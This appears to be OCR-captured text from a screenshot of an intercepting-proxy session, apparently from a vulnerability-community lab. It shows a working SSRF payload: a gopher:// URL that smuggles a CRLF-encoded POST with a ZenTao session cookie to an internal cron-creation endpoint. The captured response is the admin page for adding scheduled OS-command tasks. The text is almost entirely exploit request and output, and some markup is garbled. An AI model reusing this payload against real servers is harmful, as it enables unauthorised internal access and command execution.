 Raw Params Headers Hex
POST /tool/check-api HTTP/1.1
Host: 39.108.218.120:8124
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://39.108.218.120:8124/tool/api
Content-Length: 196
Cookie: PHPSESSID=43efcf766309d3d9691986fd0c1276fa;
_identity=d984d3c446f6911df7e33c1e013d4d508af353205dbf2ab2658223d38c3e0074a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22
%3Bi%3A1%3Bs%3A17%3A%22%5B182%2C182%2C2592000%5D%22%3B%7D
Connection: close
url=gopher://oa.pockr.com:80/_POST%20/index.php%253fm=cron%26f=create%20HTTP/1.0%250d%250aHost:%20oa.pockr.com%250d%2
50aCookie:%20zentaosid=7veojbkh36fgk1bk53tp12eigl;%20path=/%250d%250a%250d%250a
Raw Headers Hex
data-value='testtask'>测试版本</a></li><li><a href='javascript:;'
data-value='doc'>文档</a></li></ul></div><input type='text' name='searchQuery' id='searchQuery' value=''
onclick='this.value=\"\"' onkeydown='if(event.keyCode==13) shortcut()' class='form-control'
placeholder='编号(ctrl+g)' />\n<div id='objectSwitcher' class='input-group-btn'><a
href='javascript:shortcut();' class='btn'>GO! </a></div></div>\n </nav>\n <nav id=\"modulemenu\">\n <ul
class='nav'>\n<li class=' ' data-id='index'><a href='/index.php?m=admin&f=index' >首页</a></li>\n<li class='
' data-id='extension'><a href='/index.php?m=extension&f=browse' >插件</a></li>\n<li class=' '
data-id='mail'><a href='/index.php?m=mail&f=index' >发信</a></li>\n<li class=' ' data-id='custom'><a
href='/index.php?m=custom&f=set' >自定义</a></li>\n<li class=' active' data-id='cron'><a
href='/index.php?m=cron&f=index' >计划任务</a></li>\n<li class=' ' data-id='backup'><a
href='/index.php?m=backup&f=index' >备份</a></li>\n<li class=' ' data-id='dev'><a
href='/index.php?m=dev&f=api' >二次开发</a></li>\n<li class=' ' data-id='safe'><a
href='/index.php?m=admin&f=safe' >安全</a></li>\n<li class=' ' data-id='sso'><a
href='/index.php?m=admin&f=sso' >然之集成</a></li>\n<li class=' ' data-id='trashes'><a
href='/index.php?m=action&f=trash' >回收站</a></li>\n</ul>\n </nav>\n</header>\n\n<div id='wrap'>\n <div
class='outer'>\n<div class='container mw-700px'>\n <div id='titlebar'>\n <div class='heading'>\n
<strong>计划任务</strong>\n <small class='text-muted'> 添加</small>\n </div>\n </div>\n <form
class='form-condensed' method='post' id='dataform' target='hiddenwin'>\n <table class='table table-form'>\n
<tr>\n <th class='rowhead w-80px'>分</th>\n <td class='w-p20'><input type='text' name='m'
id='m' value='' class='form-control' autocomplete='off' />\n</td>\n
<td>取值范围:0-59，\"*\"代表取值范围内的数字，\"/\"代表\"每\"， \"-\"代表数字范围。</td>\n </tr>\n <tr>\n
<th>小时</th>\n <td><input type='text' name='h' id='h' value='' class='form-control'
autocomplete='off' />\n</td>\n <td>取值范围:0-23</td>\n </tr>\n <tr>\n <th>天</th>\n
<td><input type='text' name='dom' id='dom' value='' class='form-control' autocomplete='off' />\n</td>\n
<td>取值范围:1-31</td>\n </tr>\n <tr>\n <th>月</th>\n <td><input type='text'
name='mon' id='mon' value='' class='form-control' autocomplete='off' />\n</td>\n
<td>取值范围:1-12</td>\n </tr>\n <tr>\n <th>周</th>\n <td><input type='text' name='dow'
id='dow' value='' class='form-control' autocomplete='off' />\n</td>\n <td>取值范围:0-6</td>\n
</tr>\n <tr>\n <th>命令</th>\n <td colspan='2'><input type='text' name='command'
id='command' value='' class='form-control' autocomplete='off' />\n</td>\n </tr>\n <tr>\n
<th>备注</th>\n <td colspan='2'><input type='text' name='remark' id='remark' value=''
class='form-control' autocomplete='off' />\n</td>\n </tr>\n <tr>\n <th>任务类型</th>\n
<td><select name='type' id='type' class='form-control'
cdzdy'>禅道自调用</option>\n<option value='system' selected='
czxtml'>操作系统命令</option>\n</select>\n</td>\n </tr>\n <tr>\n <th></th>\n <td>
<button type='submit' id='submit' class='btn btn-primary' data-loading='稍候...'>保存</button></td>\n
</tr>\n </table>\n </form>\n</div>\n </div> <script>setTreeBox()</script> \n \n <div
id='divider'></div>\n <iframe frameborder='0' name='hiddenwin' id='hiddenwin' scrolling='no' class='debugwin
破壳漏洞社区